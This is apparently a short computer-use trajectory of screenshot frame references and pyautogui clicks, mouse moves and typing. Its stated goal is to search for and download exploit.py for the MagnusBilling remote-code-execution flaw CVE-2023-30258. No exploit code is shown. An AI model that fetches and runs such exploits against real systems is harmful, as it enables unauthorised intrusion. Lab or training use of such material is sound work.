
# Search 'magnus billing rce github' and download exploit.py from the CVE-2023-30258 repository.
pyautogui.write('magnus billing rce github')

pyautogui.click(332, 408)

pyautogui.moveTo(502, 412)

pyautogui.click(500, 412)

pyautogui.moveTo(1678, 394)

pyautogui.click(1680, 392)
